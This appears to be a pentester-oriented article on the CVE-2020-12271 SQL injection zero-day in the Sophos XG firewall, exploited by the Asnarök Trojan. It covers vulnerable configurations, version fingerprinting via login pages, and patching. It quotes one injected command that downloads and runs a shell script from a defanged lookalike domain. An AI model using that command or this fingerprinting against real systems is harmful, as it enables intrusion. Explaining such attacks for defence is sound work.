Zero-day Sophos XG firewall vulnerability: an exploit guide for pentesters
The Sophos XG firewall vulnerability
The Sophos XG Firewall recently had a publicly-reported zero-day vulnerability. The vulnerability in question was an SQL injection vulnerability that, if exploited, would allow code execution.
This SQL injection vulnerability was reported to the vendor after it was being exploited in the wild. The vendor received a report from a customer that the Sophos XG Firewall Management interface contained a suspicious value. Further investigation revealed that the SQL injection vulnerability was exploited to execute a chain of Linux shell scripts that eventually downloaded and executed a copy of the Asnarök Trojan.

FREE role-guided training plans
A remote server hosting the lookalike domain sophosfirewallupdate.com performed the initial command injection. Additional malicious IP addresses and domains (including sophosproductupdate.com) were used during the attack to pull malware droppers and modules and to perform the exfiltration of sensitive data.
Exploiting the vulnerability
Exploitation of the vulnerability in a target environment is a two-step process. A Sophos XG firewall is only exploitable if it is running a vulnerable version of the firmware and has one of several network configuration issues. If these conditions are met, the SQL injection vulnerability can be exploited.
Identifying vulnerable systems
For a system to be vulnerable to exploitation, a few preconditions must be met. These include a misconfiguration of the organization’s network and the use of a vulnerable version of the Sophos XG firewall firmware.
The SQL injection vulnerability in the Sophos XG firewall can be accessed in a few different ways. Vulnerable firewalls exposed one of the following on the WAN zone:
- Administration interface (HTTPS admin interface)
- User portal
- Firewall service (e.g., SSL VPN) that shares a port with either of the previous
If a Sophos XG firewall has any of these three configuration errors, then it may be vulnerable to exploitation. The other requirement is that the firewall’s owner has not installed the hotfix issued by Sophos.

The simplest way to determine this is to check the Control Center of the firewall. The alert message regarding the hotfix will not go away even after it has been applied (as shown below).
Otherwise, examine the HTML of the exposed user (https://<IP>:<Port>/userportal/webpages/myaccount/login.jsp) or admin (https://<IP>:<Port>/webconsole/webpages/login.jsp) interface. The reference to external resources (such as style sheets) will include a version number as shown above. Comparing this version number to vulnerable versions will reveal if the vulnerability is exploitable.
Exploiting the vulnerability
The vulnerability in the Sophos XG firewall is a pre-authentication vulnerability in the user or admin interface. It can be exploited using standard SQL injection techniques in the login fields.
The injected input can allow an attacker to execute malicious code on the system. For example, the Asnarök attackers used the following command:
||cd /tmp/ && wget hxxps://sophosfirewallupdate[.]com/sp/install.sh -O /tmp/x.sh && chmod 777 /tmp/x.sh && sh /tmp/x.sh||
This command downloaded a malicious script from a lookalike domain, renamed it, made it executable and ran it in an instance of the shell.
Securing XG Firewall against exploitation
Sophos previously issued a hotfix for the vulnerability that should be automatically installed if a system is configured for automatic updates. If not, the vendor provides instructions on how to manually install the update.
Installation of an update only closes the vulnerability. It does not remediate a successful attack. The alert message in the firewall control center will state whether or not the vulnerability has been successfully exploited. If so, additional steps are necessary for remediation.
Become a Certified Ethical Hacker, guaranteed!
Get training from anywhere to earn your Certified Ethical Hacker (CEH) Certification — backed with an Exam Pass Guarantee.
Sources
- Fixing SQL injection vulnerability and malicious code execution in XG Firewall/SFOS, Sophos Community
- Zero-day flaw in Sophos XG Firewall exploited in attacks, TechTarget
- “Asnarök” Trojan targets firewalls, Sophos News
- CVE-2020-12271: Sophos XG Firewall Pre-Auth SQL Injection Vulnerability Remediation Guidance and Exposure Overview, Rapid7 Blog